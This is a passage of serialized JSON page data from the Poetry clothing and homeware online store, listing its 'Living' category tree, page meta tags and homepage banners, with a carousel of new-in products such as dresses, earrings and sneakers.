Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"serverPage":{"data":{},"id":"home","name":"Women's Clothing, Footwear & Accessories | Poetry","pageDescription":"The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere.","pageKeywords":"women's clothing. dresses, clothing, dress","pageTitle":"Women's Clothing, Footwear & Accessories | Poetry","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4b19c9d6c899e2a198fb3244ce","name":"APPAREL HERO IMAGE","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwfbc3c56e\u002Fhome\u002F2025-11\u002F22088_POETRY_ECOMM_SUMMER-II_HERO_BANNER2.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":580,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbb44b8d3\u002Fhome\u002F2025-11\u002F22088_POETRY_ECOMM_SUMMER-II_HERO_BANNER.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fnew","title":""},"id":"7ca1fab1f1b5a3bad89fe035cc","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"ea92d2f1b2789f5706e7e9eeb3","name":"ESS","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.63,"y":0.67},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw385da94a\u002Fhome\u002FESS 2025\u002FBANNER_MB_PT-ECOMM-SALE-PH3_544x250.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc4d4fa01\u002Fhome\u002FESS 2025\u002F20945_PT-ECOMM-SALE-PH3_1920x195.jpg"},"linkTarget":true,"link":"\u002Fc\u002Fend-of-season-sale","title":""},"id":"14423b9e78d3b6e975fd0c4a5b","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f592aefa042cb825f2af756b40","name":"MAIN CATS","regions":[{"components":[{"data":{"assetID":{"value":"c544c0ee-6b41-46da-8769-f68b0dd21623"}},"id":"c5420f367774ea6bb4f726ab03","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4fcbf6506e5e43446ef347df26","name":"NEW IN CAROUSEL","regions":[{"components":[{"data":{"slidesDesktop":6,"slider":true,"slides":1,"sliderDesktop":true,"dots":false,"center":false,"linkTarget":false,"arrows":true,"link":"\u002Fc\u002Fnew","linkText":"Shop New In","dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EFresh Arrivals Are Here\u003C\u002Fspan\u003E\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EExplore new pieces to carry the summer mood into everyday dressing.\u003C\u002Fspan\u003E\u003C\u002Fp\u003E","arrowsDesktop":true},"id":"ec9146e399d63755afa48354a6","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"108576234-C88","displayQuickView":false},"id":"17da80ac99331842b944447b85","name":"AVA","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108141010-C99","displayQuickView":false},"id":"0fc1950fba76cbd474a0075c35","name":"Kaden Printed Fluid Maxi Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108461180-C88","displayQuickView":false},"id":"348a0a15993619142da644c82a","name":"Naomi Socks","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108566366-C15","displayQuickView":false},"id":"fc88a830af6bc81d23b23c7b8f","name":"Isla Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108386197-C69","displayQuickView":false},"id":"b82e51db7108c2a354188b33a4","name":"Chester Knit Pullover","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108386199-C69","displayQuickView":false},"id":"8596e34cc3e5e0c43c3e4d16fb","name":"Multi-Bead Small Circle Stud Earrings","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106415484-C11","displayQuickView":false},"id":"5af0169753d02793171af77c96","name":"adidas Samba OG Sneaker","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107905858-C10","displayQuickView":false},"id":"81d5781fdc4b3cf55759245c9f","name":"Macey Printed Top","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108131022-C15","displayQuickView":false},"id":"e1569739494dd915af295530b6","name":"Etta Printed Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108406409-C10","displayQuickView":false},"id":"69647bedb2022b64ef372ca694","name":"Pearl Cluster Earrings","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108005957-C88","displayQuickView":false},"id":"5f8325336360299670094929bb","name":"Liena Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108456165-C10","displayQuickView":false},"id":"285c3f3850655e05d4900d295d","name":"Bailee Skinny Polka Viscose Scarf","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108311403-C99","displayQuickView":false},"id":"30d15d1a8ca412c11f2c887d8e","name":"Robin Animal Print Wide-Leg","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108306233-C10","displayQuickView":false},"id":"202d2929e781253811bda3494b","name":"Quincy Sequins Vest","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108201256-C57","displayQuickView":false},"id":"b487facfe9a4f4acea30adf417","name":"Zaina Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108561399-C93","displayQuickView":false},"id":"7b64b3a2728d91abf2b388e919","name":"Shell with pearl drop hook earring","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108035950-C33","displayQuickView":false},"id":"6933187f39451a47aa93e77c39","name":"Florin Pleated Dress","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"108346165-C57","displayQuickView":false},"id":"4e7e15b3b8554e7e908c6669a0","name":"Kensley Pants","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107975885-C55","displayQuickView":false},"id":"0c5b8a34ca41f1ea3d49261fc9","name":"Cayden Denim Waistcoat","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107950925-C15","displayQuickView":false},"id":"c3bf01e2f52e6c94b0c0859654","name":" Deja Sneaker","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"bbfc78a52c9d7ad2fec0d78aeb","name":"SUB CATS","regions":[{"components":[{"data":{"assetID":{"value":"d01a4b19-723d-4ddb-92d4-7d915a400e1f"}},"id":"0680d51dfe02c074552a85036e","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"c86f06c3a6f1f2183b4667cdac","name":"PROMO","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":250,"width":544},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw0b6d0fd8\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops3.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":195,"width":1920},"url":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwbb62e7d6\u002Fhome\u002F2025-11\u002F21773-Poetry-ecomm Promos-NOV-Week-32_FlipFlops2.jpg"},"linkTarget":false,"link":"\u002Fc\u002Foffers-always-on-deals-2-for-249-flip-flops","title":""},"id":"9ba61b9653216df71c08da9e31","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"f2cddc1dcac5d803de555de99d","name":"USPs","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fterms-conditions.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Terms &amp; Conditions | Poetry\" data-content-page-id=\"terms-conditions\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw404aeb3c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x100.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"cc7bb7e82d89ca73f99ba9f5eb","typeId":"assets.texttile"}],"id":"column1"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fpayment-information.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Payment Information &amp; Partners  | Poetry\" data-content-page-id=\"payment-information\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw4d2b6fd4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1006.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"c38ed370ecc27fe1ab265b1d21","typeId":"assets.texttile"}],"id":"column2"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwc2fdc4a3\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1009.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"3f1ec128c9f97c818b5b90bbf6","typeId":"assets.texttile"}],"id":"column3"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fc\u002Fgift-cards\u002F\" target=\"_self\" data-link-type=\"category\" data-link-label=\"Gift Cards\" data-category-id=\"gift-cards\" data-category-catalog-id=\"navigation-catalog-poetry\"\u003E\u003Cimg 